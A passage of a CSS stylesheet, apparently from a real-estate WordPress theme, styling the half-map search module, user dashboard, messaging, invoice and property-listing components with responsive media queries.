  overflow-x: hidden;
  overflow-y: scroll; }
  @media (max-width: 767px) {
    .module-half {
      overflow: inherit;
      height: auto !important; } }
  @media (max-width: 991px) {
    .module-half .sort-tab {
      display: none; } }
  .module-half .advanced-search {
    padding: 20px;
    background-color: #fff; }
    .module-half .advanced-search .advance-btn {
      padding: 10px 15px;
      color: #959595;
      border: 1px solid #cccccc;
      -webkit-border-radius: 4px;
      border-radius: 4px; }
    .module-half .advanced-search .row {
      margin-right: -5px;
      margin-left: -5px; }
    .module-half .advanced-search div[class*='col-'] {
      padding-right: 5px;
      padding-left: 5px; }
    .module-half .advanced-search .btn.btn-secondary, .module-half .advanced-search .btn-secondary.gform_button,
    .module-half .advanced-search .gform_wrapper .btn-secondary.button, .gform_wrapper .module-half .advanced-search .btn-secondary.button,
    .module-half .advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit], .gform_wrapper .gform_footer .module-half .advanced-search input.btn-secondary[type=submit],
    .module-half .advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit], .gform_wrapper .gform_page_footer .module-half .advanced-search input.btn-secondary[type=submit] {
      text-transform: uppercase; }
    .module-half .advanced-search .btn.btn-secondary i, .module-half .advanced-search .btn-secondary.gform_button i, .module-half .advanced-search .gform_wrapper .btn-secondary.button i, .gform_wrapper .module-half .advanced-search .btn-secondary.button i, .module-half .advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_footer .module-half .advanced-search input.btn-secondary[type=submit] i, .module-half .advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_page_footer .module-half .advanced-search input.btn-secondary[type=submit] i {
      text-align: center; }
  .module-half .search-long .bootstrap-select .btn, .module-half .search-long .bootstrap-select .gform_button,
  .module-half .search-long .bootstrap-select .gform_wrapper .button, .gform_wrapper .module-half .search-long .bootstrap-select .button,
  .module-half .search-long .bootstrap-select .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .module-half .search-long .bootstrap-select input[type=submit],
  .module-half .search-long .bootstrap-select .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .module-half .search-long .bootstrap-select input[type=submit] {
    border-left: 0;
    -webkit-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0; }
  .module-half .search-long .input-icon {
    width: auto; }
  .module-half .advance-trigger {
    cursor: pointer; }
  .module-half .advance-trigger-wrap {
    margin-top: 20px;
    margin-bottom: 20px; }
    .module-half .advance-trigger-wrap #save_search_click {
      line-height: 25px;
      position: inherit; }
  .module-half .features-list {
    padding-bottom: 20px; }
    .module-half .features-list label.title {
      font-size: 12px; }
    .module-half .features-list .checkbox-inline {
      width: 20% !important; }
      @media (max-width: 767px) {
        .module-half .features-list .checkbox-inline {
          width: 40% !important; } }
  .module-half .range-title {
    color: #959595 !important; }
  .module-half .min-price-range {
    color: #959595 !important; }
  .module-half .property-listing .item-wrap:nth-child(2n+1) {
    clear: both; }

.listing-on-half div[class*='col-'] {
  margin-bottom: 30px; }

.splash-module-half .houzez-module {
  padding: 0 30px 30px 30px; }
  .splash-module-half .houzez-module:first-child {
    padding-top: 30px; }

.splash-half .splash-search {
  top: 45%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }

/*START FULL MAP AREA STYLE*/
/*START HOUZEZ TABER MODULE STYLE*/
/*START USER DASHBOARD STYLE*/
div.mce-edit-area {
  border: 1px solid #cccccc !important;
  border-top: 0;
  border-bottom: 0; }

.user-dashboard-left {
  z-index: 1;
  width: 180px;
  background-color: #00365e; }
  @media (min-width: 768px) and (max-width: 991px) {
    .user-dashboard-left {
      display: none; } }
  @media (max-width: 767px) {
    .user-dashboard-left {
      display: none; } }

@media (min-width: 768px) and (max-width: 991px) {
  .user-dashboard-right {
    width: 100%; } }

@media (max-width: 767px) {
  .user-dashboard-right {
    width: 100%; } }

.dashboard-with-panel {
  padding-left: 180px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .dashboard-with-panel {
      padding-right: 0;
      padding-left: 0; } }
  @media (max-width: 767px) {
    .dashboard-with-panel {
      padding-right: 0;
      padding-left: 0; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .dashboard-with-panel .dashboard-content-area {
      padding-right: 0;
      padding-left: 0; } }
  @media (max-width: 767px) {
    .dashboard-with-panel .dashboard-content-area {
      padding-right: 0;
      padding-left: 0; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .dashboard-with-panel .steps-nav {
      left: 0; } }
  @media (max-width: 767px) {
    .dashboard-with-panel .steps-nav {
      left: 0; } }
  .dashboard-with-panel .dashboard-inner-main {
    width: auto;
    margin-right: 300px;
    margin-left: 0; }
    @media only screen and (max-width: 1250px) {
      .dashboard-with-panel .dashboard-inner-main {
        margin-right: -15px;
        margin-left: -15px; } }
  .dashboard-with-panel .dashboard-inner-left {
    padding-left: 0; }
    @media only screen and (max-width: 1250px) {
      .dashboard-with-panel .dashboard-inner-left {
        float: none;
        margin-bottom: 30px;
        padding-right: 15px;
        padding-left: 15px; } }
  .dashboard-with-panel .dashboard-inner-right {
    width: 300px;
    margin-right: -300px;
    padding-right: 0; }
    @media only screen and (max-width: 1250px) {
      .dashboard-with-panel .dashboard-inner-right {
        float: none;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px; } }
    @media only screen and (max-width: 767px) {
      .dashboard-with-panel .dashboard-inner-right {
        width: 100%; } }

.dashboard-bar {
  overflow-y: auto; }

.board-panel-menu {
  list-style: none; }
  .board-panel-menu > li {
    color: #00aeef;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .board-panel-menu > li a {
      padding: 15px 15px 15px 20px !important; }
    .board-panel-menu > li .msg-alert {
      top: 43%;
      right: 22px;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background-color: #ff3b62; }
  .board-panel-menu > li.active {
    box-shadow: inset 5px 0 0; }
  .board-panel-menu .fa {
    margin-right: 10px !important; }
  .board-panel-menu .sub-menu {
    background-color: #002b4b; }
    .board-panel-menu .sub-menu li {
      border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .board-panel-menu .sub-menu > li.active > a {
      color: #4cc6f4; }
    .board-panel-menu .sub-menu a:before {
      font-family: FontAwesome;
      margin-right: 18px;
      content: '\f105'; }

.board-header {
  z-index: 1;
  padding: 9px 20px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); }
  .board-header .container {
    padding-left: 15px;
    padding-right: 15px; }
  .board-header .board-header-right {
    text-align: right; }
  .board-header .board-title {
    font-size: 14px;
    line-height: 31px; }

@media (max-width: 481px) {
  .board-header-with-search {
    display: block; } }

@media (max-width: 481px) {
  .board-header-with-search .board-header-left {
    display: block; } }

@media (max-width: 481px) {
  .board-header-with-search .board-header-center {
    display: block; } }

@media (max-width: 481px) {
  .board-header-with-search .board-header-right {
    display: block;
    position: absolute;
    top: 18px;
    right: 0; } }

.board-header-with-search .sort-tab .open > .btn, .board-header-with-search .sort-tab .open > .gform_button,
.board-header-with-search .sort-tab .gform_wrapper .open > .button, .gform_wrapper .board-header-with-search .sort-tab .open > .button,
.board-header-with-search .sort-tab .gform_wrapper .gform_page_footer .open > .button.gform_next_button,
.board-header-with-search .sort-tab .gform_wrapper .gform_footer .open > input.button,
.board-header-with-search .sort-tab .gform_wrapper .gform_footer .open > input[type=submit], .gform_wrapper .gform_footer .board-header-with-search .sort-tab .open > input[type=submit],
.board-header-with-search .sort-tab .gform_wrapper .gform_page_footer .open > input.button,
.board-header-with-search .sort-tab .gform_wrapper .gform_page_footer .open > input[type=submit], .gform_wrapper .gform_page_footer .board-header-with-search .sort-tab .open > input[type=submit] {
  background-color: #fff !important; }

.board-header-with-search .sort-tab .bootstrap-select .btn-default {
  background-color: #fff;
  border-radius: 4px;
  line-height: 40px;
  border: 1px solid;
  margin-top: -1px; }
  @media (max-width: 481px) {
    .board-header-with-search .sort-tab .bootstrap-select .btn-default {
      border: none;
      line-height: normal; } }

.dashboard-content-area {
  overflow: auto;
  padding: 40px; }
  @media only screen and (max-width: 991px) {
    .dashboard-content-area {
      overflow: visible; } }
  .dashboard-content-area .container {
    padding-bottom: 40px; }
  .dashboard-content-area .input-group-addon {
    border-color: #cccccc !important; }
  @media (max-width: 991px) {
    .dashboard-content-area .container {
      padding-left: 15px;
      padding-right: 15px; } }

.dashboard-content-area-table {
  padding: 0; }
  .dashboard-content-area-table .table {
    background-color: #fff; }
    .dashboard-content-area-table .table th {
      vertical-align: middle;
      padding: 25px 20px;
      border-bottom: 0; }
    .dashboard-content-area-table .table td {
      vertical-align: middle;
      padding: 10px 20px; }
      @media (max-width: 991px) {
        .dashboard-content-area-table .table td {
          position: relative;
          padding-left: 50%; } }
      @media (max-width: 991px) {
        .dashboard-content-area-table .table td:before {
          position: absolute;
          top: 10px;
          left: 20px;
          width: 45%;
          padding-right: 10px;
          white-space: nowrap;
          font-weight: 700; } }
    .dashboard-content-area-table .table td[data-label="Actions"] {
      white-space: nowrap; }
  .dashboard-content-area-table .dropdown-menu {
    left: auto;
    right: 0; }
  @media (max-width: 991px) {
    .dashboard-content-area-table .table, .dashboard-content-area-table thead, .dashboard-content-area-table tbody, .dashboard-content-area-table th, .dashboard-content-area-table td, .dashboard-content-area-table tr {
      display: block; }
    .dashboard-content-area-table tr {
      border-bottom: 2px solid #ddd; }
    .dashboard-content-area-table thead tr {
      position: absolute;
      top: -9999px;
      left: -9999px; }
    .dashboard-content-area-table td:before {
      content: attr(data-label); } }

.messages-area .media {
  overflow: inherit; }

.messages-area .media-heading {
  font-size: 14px;
  line-height: 14px; }

.messages-area p {
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 8px; }
  @media (max-width: 767px) {
    .messages-area p {
      font-size: 14px;
      line-height: 20px; } }

.messages-area .media-object {
  width: 50px; }

.messages-area .media-left, .messages-area .next-prev-block .media-right, .next-prev-block .messages-area .media-right {
  padding-right: 30px; }

.messages-area .media-body {
  overflow: inherit; }

.messages-area .message_des ul {
  padding-left: 17px; }

.msg-table-list {
  overflow: auto; }

.msg-media {
  white-space: nowrap; }
  .msg-media img {
    margin-right: 15px; }
  .msg-media .user-alert {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #e43012;
    left: 22px;
    top: -5px; }

.new-message {
  font-weight: 500; }

.msg-to-agent-block {
  padding: 50px 40px;
  background-color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .msg-to-agent-block {
      padding: 35px 25px; } }
  @media (max-width: 767px) {
    .msg-to-agent-block {
      padding: 25px; } }
  .msg-to-agent-block .media-left, .msg-to-agent-block .next-prev-block .media-right, .next-prev-block .msg-to-agent-block .media-right {
    padding-right: 20px; }
  .msg-to-agent-block .media-object {
    width: 90px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .msg-to-agent-block .media-object {
        width: 70px; } }
    @media (max-width: 767px) {
      .msg-to-agent-block .media-object {
        width: 70px; } }
  .msg-to-agent-block .msg-agent-left {
    width: 10000px;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .msg-to-agent-block .msg-agent-left {
        display: block;
        width: 100%;
        padding-top: 0; } }
  .msg-to-agent-block .msg-agent-status {
    padding-top: 15px;
    padding-right: 40px;
    padding-bottom: 15px;
    padding-left: 50px;
    white-space: nowrap;
    border-left: 1px solid #e6e9ed; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .msg-to-agent-block .msg-agent-status {
        padding-right: 30px;
        padding-left: 40px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .msg-to-agent-block .msg-agent-status {
        padding-right: 20px;
        padding-left: 30px; } }
    @media (max-width: 767px) {
      .msg-to-agent-block .msg-agent-status {
        display: block;
        width: 100%;
        padding: 0;
        border: 0; } }
    .msg-to-agent-block .msg-agent-status ul {
      list-style: none; }
    .msg-to-agent-block .msg-agent-status li {
      margin-bottom: 10px;
      color: #8c969a; }
      @media (max-width: 767px) {
        .msg-to-agent-block .msg-agent-status li {
          font-size: 12px;
          line-height: 14px; } }
      .msg-to-agent-block .msg-agent-status li .fa {
        margin-right: 5px; }
  @media (max-width: 767px) {
    .msg-to-agent-block .agent-title {
      font-size: 14px;
      line-height: 20px; } }
  @media (max-width: 767px) {
    .msg-to-agent-block .agent-company {
      font-size: 14px;
      line-height: 20px; } }

.msgs-list .msg-me {
  background-color: #f3f3f3 !important; }

.msgs-list .media {
  padding: 30px 85px 30px 40px;
  border-top: 1px solid rgba(201, 208, 212, 0.5);
  background-color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .msgs-list .media {
      padding: 35px 25px; } }
  @media (max-width: 767px) {
    .msgs-list .media {
      padding: 25px; } }

.msgs-list .attachment {
  font-weight: 500; }
  .msgs-list .attachment .fa {
    margin-right: 5px; }

.msgs-list .message-date {
  margin-top: 24px;
  text-align: right;
  color: #8c969a; }
  .msgs-list .message-date span {
    margin-left: 5px; }

.msg-send-block {
  padding: 20px 40px;
  border-top: 1px solid rgba(201, 208, 212, 0.5);
  background-color: #f3f3f3; }
  @media (max-width: 991px) {
    .msg-send-block {
      padding: 20px 25px; } }
  .msg-send-block .media-left, .msg-send-block .next-prev-block .media-right, .next-prev-block .msg-send-block .media-right {
    padding-top: 25px; }
  .msg-send-block .media-body {
    padding-left: 20px; }
  .msg-send-block .media-heading {
    margin-bottom: 10px; }

.msg-type-block {
  padding: 15px 20px;
  border: 1px solid rgba(201, 208, 212, 0.5);
  border-radius: 4px;
  background-color: #fff; }
  .msg-type-block .arrow,
  .msg-type-block .arrow:after {
    border-style: solid;
    border-color: transparent; }
  .msg-type-block .arrow {
    top: 20px;
    left: -8px;
    margin-top: -8px;
    border-width: 8px;
    border-right-color: rgba(201, 208, 212, 0.5);
    border-left-width: 0; }
  .msg-type-block .arrow:after {
    bottom: -7px;
    left: 1px;
    content: '';
    border-width: 7px;
    border-right-color: #fff;
    border-left-width: 0; }
  .msg-type-block .form-control, .msg-type-block .ginput_container input, .ginput_container .msg-type-block input,
  .msg-type-block .ginput_container select, .ginput_container .msg-type-block select,
  .msg-type-block .ginput_container textarea, .ginput_container .msg-type-block textarea {
    resize: none;
    color: #000; }
  .msg-type-block .msg-attachment-row {
    padding-top: 10px;
    border-top: 1px solid rgba(201, 208, 212, 0.5); }

.msg-attachment {
  list-style: none; }
  .msg-attachment .attach-icon {
    margin-right: 5px !important;
    cursor: pointer;
    color: #8c969a; }
  .msg-attachment .attach-text {
    color: #8c969a; }
  .msg-attachment .new-attach {
    text-align: right; }

.form-msg-btns {
  padding-top: 20px;
  text-align: right; }
  .form-msg-btns .btn, .form-msg-btns .gform_button,
  .form-msg-btns .gform_wrapper .button, .gform_wrapper .form-msg-btns .button,
  .form-msg-btns .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .form-msg-btns .button.gform_next_button,
  .form-msg-btns .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .form-msg-btns input.button,
  .form-msg-btns .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .form-msg-btns input[type=submit],
  .form-msg-btns .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .form-msg-btns input.button,
  .form-msg-btns .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .form-msg-btns input[type=submit] {
    margin-left: 5px; }
  .form-msg-btns .btn-cancel {
    color: #3e4f57; }
    .form-msg-btns .btn-cancel:hover {
      background-color: rgba(255, 255, 255, 0.5); }

.dashboard-sidebar .btn-default {
  border-color: #cccccc;
  background-color: #cccccc; }
  .dashboard-sidebar .btn-default:hover {
    border-color: #999999;
    background-color: #b3b2b2; }

.pkgs-status {
  margin-bottom: 10px;
  padding: 15px 20px;
  background-color: #fff; }
  .pkgs-status .pkgs-status-title {
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 5px; }
  .pkgs-status ul {
    margin-bottom: 12px;
    list-style: none; }
  .pkgs-status li {
    font-size: 14px;
    font-weight: 300;
    line-height: 30px; }
    .pkgs-status li:first-child {
      font-weight: 500;
      text-transform: uppercase; }
  .pkgs-status .plan-link {
    font-size: 14px;
    font-weight: 500; }

.dashboard-sidebar-inner {
  margin-top: 20px; }
  .dashboard-sidebar-inner .btn-block + .btn-block {
    margin-top: 10px; }

.steps-progress-main {
  font-size: 12px;
  line-height: 30px;
  color: #cccccc; }
  .steps-progress-main .steps-progress {
    width: 152px;
    height: 5px;
    margin-right: 10px;
    background-color: #f1f1f1; }
    .steps-progress-main .steps-progress span {
      width: 20%;
      background-color: #00aeef; }

.steps-nav {
  font-weight: 500;
  z-index: 2;
  color: #fff;
  background-color: #00aeef;
  transform: translateZ(0); }
  .steps-nav .btn-left .btn, .steps-nav .btn-left .gform_button,
  .steps-nav .btn-left .gform_wrapper .button, .gform_wrapper .steps-nav .btn-left .button,
  .steps-nav .btn-left .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .steps-nav .btn-left input[type=submit],
  .steps-nav .btn-left .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .steps-nav .btn-left input[type=submit] {
    margin-right: 20px; }
  .steps-nav .btn-right .btn, .steps-nav .btn-right .gform_button,
  .steps-nav .btn-right .gform_wrapper .button, .gform_wrapper .steps-nav .btn-right .button,
  .steps-nav .btn-right .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .steps-nav .btn-right input[type=submit],
  .steps-nav .btn-right .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .steps-nav .btn-right input[type=submit] {
    margin-left: 20px; }
  .steps-nav button {
    font-size: 36px;
    line-height: 45px;
    width: 50px;
    height: 50px;
    text-align: center;
    opacity: .8;
    color: #fff;
    border-radius: 0;
    background-color: rgba(255, 255, 255, 0.2); }
    .steps-nav button:hover, .steps-nav button:focus, .steps-nav button:active {
      opacity: 1;
      color: #fff; }

@media (max-width: 767px) {
  .account-block .btn, .account-block .gform_button,
  .account-block .gform_wrapper .button, .gform_wrapper .account-block .button,
  .account-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .account-block .button.gform_next_button,
  .account-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .account-block input.button,
  .account-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .account-block input[type=submit],
  .account-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .account-block input.button,
  .account-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .account-block input[type=submit] {
    width: 100%; }
    .account-block .btn + .btn, .account-block .gform_button + .btn, .account-block .gform_wrapper .button + .btn, .gform_wrapper .account-block .button + .btn, .account-block .gform_wrapper .gform_page_footer .button.gform_next_button + .btn, .account-block .gform_wrapper .gform_footer input.button + .btn, .account-block .gform_wrapper .gform_footer input[type=submit] + .btn, .gform_wrapper .gform_footer .account-block input[type=submit] + .btn, .account-block .gform_wrapper .gform_page_footer input.button + .btn, .account-block .gform_wrapper .gform_page_footer input[type=submit] + .btn, .gform_wrapper .gform_page_footer .account-block input[type=submit] + .btn, .account-block .btn + .gform_button, .account-block .gform_button + .gform_button, .account-block .gform_wrapper .button + .gform_button, .gform_wrapper .account-block .button + .gform_button, .account-block .gform_wrapper .gform_page_footer .button.gform_next_button + .gform_button, .account-block .gform_wrapper .gform_footer input.button + .gform_button, .account-block .gform_wrapper .gform_footer input[type=submit] + .gform_button, .gform_wrapper .gform_footer .account-block input[type=submit] + .gform_button, .account-block .gform_wrapper .gform_page_footer input.button + .gform_button, .account-block .gform_wrapper .gform_page_footer input[type=submit] + .gform_button, .gform_wrapper .gform_page_footer .account-block input[type=submit] + .gform_button,
    .account-block .gform_wrapper .btn + .button, .gform_wrapper .account-block .btn + .button,
    .account-block .gform_wrapper .gform_button + .button, .gform_wrapper .account-block .gform_button + .button,
    .account-block .gform_wrapper .button + .button, .gform_wrapper .account-block .button + .button,
    .account-block .gform_wrapper .gform_page_footer .button.gform_next_button + .button,
    .account-block .gform_wrapper .gform_footer input.button + .button,
    .account-block .gform_wrapper .gform_footer input[type=submit] + .button, .gform_wrapper .gform_footer .account-block input[type=submit] + .button,
    .account-block .gform_wrapper .gform_page_footer input.button + .button,
    .account-block .gform_wrapper .gform_page_footer input[type=submit] + .button, .gform_wrapper .gform_page_footer .account-block input[type=submit] + .button,
    .account-block .gform_wrapper .gform_page_footer .btn + .button.gform_next_button,
    .account-block .gform_wrapper .gform_page_footer .gform_button + .button.gform_next_button,
    .account-block .gform_wrapper .gform_page_footer .button + .button.gform_next_button, .gform_wrapper .account-block .gform_page_footer .button + .button.gform_next_button, .gform_wrapper .gform_footer .account-block .gform_page_footer input[type=submit] + .button.gform_next_button,
    .account-block .gform_wrapper .gform_footer .btn + input.button,
    .account-block .gform_wrapper .gform_footer .gform_button + input.button,
    .account-block .gform_wrapper .gform_footer .button + input.button, .gform_wrapper .account-block .gform_footer .button + input.button, .gform_wrapper .gform_page_footer .account-block .gform_footer input[type=submit] + input.button,
    .account-block .gform_wrapper .gform_footer .btn + input[type=submit], .gform_wrapper .gform_footer .account-block .btn + input[type=submit],
    .account-block .gform_wrapper .gform_footer .gform_button + input[type=submit], .gform_wrapper .gform_footer .account-block .gform_button + input[type=submit],
    .account-block .gform_wrapper .gform_footer .button + input[type=submit], .gform_wrapper .account-block .gform_footer .button + input[type=submit], .gform_wrapper .gform_footer .account-block .button + input[type=submit],
    .account-block .gform_wrapper .gform_footer input[type=submit] + input[type=submit], .gform_wrapper .gform_footer .account-block input[type=submit] + input[type=submit], .gform_wrapper .gform_page_footer .account-block .gform_footer input[type=submit] + input[type=submit],
    .account-block .gform_wrapper .gform_page_footer .btn + input.button,
    .account-block .gform_wrapper .gform_page_footer .gform_button + input.button,
    .account-block .gform_wrapper .gform_page_footer .button + input.button, .gform_wrapper .account-block .gform_page_footer .button + input.button, .gform_wrapper .gform_footer .account-block .gform_page_footer input[type=submit] + input.button,
    .account-block .gform_wrapper .gform_page_footer .btn + input[type=submit], .gform_wrapper .gform_page_footer .account-block .btn + input[type=submit],
    .account-block .gform_wrapper .gform_page_footer .gform_button + input[type=submit], .gform_wrapper .gform_page_footer .account-block .gform_button + input[type=submit],
    .account-block .gform_wrapper .gform_page_footer .button + input[type=submit], .gform_wrapper .account-block .gform_page_footer .button + input[type=submit], .gform_wrapper .gform_page_footer .account-block .button + input[type=submit], .gform_wrapper .gform_footer .account-block .gform_page_footer input[type=submit] + input[type=submit],
    .account-block .gform_wrapper .gform_page_footer input[type=submit] + input[type=submit], .gform_wrapper .gform_page_footer .account-block input[type=submit] + input[type=submit] {
      margin-top: 10px; } }

.account-block + .account-block {
  margin-top: 30px; }

.account-block.active {
  display: block !important; }

.account-block .my-avatar {
  text-align: center; }
  @media only screen and (max-width: 991px) {
    .account-block .my-avatar {
      margin-bottom: 30px; } }
  .account-block .my-avatar img {
    margin-bottom: 30px; }
  .account-block .my-avatar .profile-img-info {
    font-size: 12px;
    margin: 10px 0 0;
    color: #777; }

.account-block .account-block-left {
  width: 30%;
  padding-right: 55px; }

.account-block .account-block-right {
  width: 70%; }

.account-profile-block {
  padding: 40px;
  background-color: #fff; }

.account-sidebar-block,
.user-profile-plan {
  padding: 30px;
  margin-bottom: 30px;
  background-color: #fff; }

.user-profile-plan {
  margin-bottom: 1px; }
  .user-profile-plan:last-of-type {
    margin-bottom: 30px; }
  .user-profile-plan dl {
    margin-bottom: 0; }
  .user-profile-plan .user-upgrade-plan-link {
    margin-top: 10px; }

#gdpr_agreement {
  display: inline;
  width: 20px;
  height: 15px; }

label[for="gdpr_agreement"] {
  width: 100%; }

.invoice-area {
  border: 1px solid #f0f0f0;
  background-color: #fff; }

.invoice-form {
  padding: 28px 20px; }
  @media (max-width: 767px) {
    .invoice-form .form-group, .invoice-form .gform_wrapper li, .gform_wrapper .invoice-form li {
      margin-bottom: 15px; } }

.invoice-list-wrap {
  overflow: auto; }

.invoice-list {
  margin-bottom: 0;
  border-top: 1px solid #e5e5e5; }

#invoices_total_price {
  font-weight: 500; }

.invoice-detail {
  padding: 65px 80px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .invoice-detail {
      padding: 45px 60px; } }
  @media (max-width: 767px) {
    .invoice-detail {
      padding: 40px; } }

.invoice-header {
  margin-bottom: 75px; }

.invoice-contact {
  width: 90%;
  margin-bottom: 55px; }
  .invoice-contact h2 {
    font-size: 16px;
    margin-bottom: 20px; }
  .invoice-contact .invoice-contact-left {
    width: 210px; }
  .invoice-contact .invoice-contact-right {
    width: 210px; }

.invoice-total {
  margin-bottom: 35px; }
  .invoice-total th {
    font-weight: 500;
    border: none !important; }
  .invoice-total th,
  .invoice-total td {
    padding: 20px 0 !important; }
  .invoice-total .description {
    font-weight: 500; }
  .invoice-total .amount {
    text-align: right; }

.invoice-info h3 {
  font-size: 14px; }

.invoice-info p {
  margin-bottom: 50px; }

.area-title {
  padding: 22px 20px;
  border-bottom: 1px solid #f0f0f0; }

.my-property-listing .row {
  margin-right: -7px;
  margin-left: -7px; }

.my-property-listing div[class*='col-'] {
  padding-right: 7px;
  padding-left: 7px; }

.my-property-listing .figure-block {
  width: 150px; }
  @media (max-width: 767px) {
    .my-property-listing .figure-block {
      width: 100%;
      height: auto; } }

.my-property {
  overflow: visible !important;
  padding: 8px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .my-property .media-left, .my-property .next-prev-block .media-right, .next-prev-block .my-property .media-right {
      display: block;
      padding: 0;
      padding-bottom: 15px; }
    .my-property .media-body {
      display: block;
      width: 100%; } }
  .my-property .media-left, .my-property .next-prev-block .media-right, .next-prev-block .my-property .media-right {
    padding-right: 20px; }
  .my-property .media-body {
    overflow: visible; }
  .my-property .my-description {
    width: 100000px; }
    @media (max-width: 767px) {
      .my-property .my-description {
        display: block;
        width: 100%;
        text-align: center; } }
    .my-property .my-description .label {
      font-size: 10px;
      line-height: 9px;
      padding: 4px 5px 4px; }
  .my-property .my-actions {
    font-size: 0;
    width: 40%;
    padding-right: 22px;
    text-align: right; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .my-property .my-actions {
        padding-right: 10px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .my-property .my-actions {
        width: 43%;
        padding-right: 10px; } }
    @media (max-width: 767px) {
      .my-property .my-actions {
        top: 0;
        display: block;
        width: 100%;
        margin-top: 15px;
        margin-bottom: 7px;
        padding-right: 0;
        text-align: center; } }
  .my-property .my-heading {
    color: #00aeef; }
    .my-property .my-heading a {
      color: #000; }
  .my-property .address {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    margin-bottom: 3px; }
  .my-property .status p {
    font-size: 14px;
    margin-bottom: 0; }
  .my-property .status span {
    margin-right: 10px; }
  .my-property .dropdown-menu {
    left: inherit;
    min-width: 190px; }
    @media only screen and (max-width: 991px) {
      .my-property .dropdown-menu {
        right: auto;
        min-width: 165px; } }
    .my-property .dropdown-menu .pay-options {
      padding: 12px; }
    .my-property .dropdown-menu ul {
      list-style: none; }
    .my-property .dropdown-menu li {
      border-top: 1px solid #e5e5e5; }
    .my-property .dropdown-menu a:hover {
      color: #4cc6f4; }
    .my-property .dropdown-menu .fa {
      margin-right: 8px; }
  .my-property .actions-dropdown a {
    font-size: 14px;
    padding: 10px 12px;
    color: #777; }
    .my-property .actions-dropdown a:hover {
      background-color: #fff; }

.pay-options td {
  font-size: 12px;
  font-weight: 400;
  padding: 0 0 3px 0 !important; }

.pay-options tfoot td {
  font-weight: 400;
  padding-top: 8px; }

.pay-options label {
  font-size: 12px;
  font-weight: 400; }

.pay-options input[type='radio'],
.pay-options input[type='checkbox'] {
  margin-top: 5px; }

.my-actions .btn-group {
  margin-right: 6px; }

.my-actions .btn, .my-actions .gform_button,
.my-actions .gform_wrapper .button, .gform_wrapper .my-actions .button,
.my-actions .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .my-actions .button.gform_next_button,
.my-actions .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .my-actions input.button,
.my-actions .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .my-actions input[type=submit],
.my-actions .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .my-actions input.button,
.my-actions .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .my-actions input[type=submit] {
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  @media (max-width: 991px) {
    .my-actions .btn, .my-actions .gform_button,
    .my-actions .gform_wrapper .button, .gform_wrapper .my-actions .button,
    .my-actions .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .my-actions .button.gform_next_button,
    .my-actions .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .my-actions input.button,
    .my-actions .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .my-actions input[type=submit],
    .my-actions .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .my-actions input.button,
    .my-actions .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .my-actions input[type=submit] {
      font-size: 12px;
      padding: 8px 12px !important; } }
  .my-actions .btn .fa, .my-actions .gform_button .fa, .my-actions .gform_wrapper .button .fa, .gform_wrapper .my-actions .button .fa, .my-actions .gform_wrapper .gform_footer input[type=submit] .fa, .gform_wrapper .gform_footer .my-actions input[type=submit] .fa, .my-actions .gform_wrapper .gform_page_footer input[type=submit] .fa, .gform_wrapper .gform_page_footer .my-actions input[type=submit] .fa {
    margin-left: 15px; }

.my-actions .btn-default {
  color: #777;
  border-color: #ccc; }
  .my-actions .btn-default:hover {
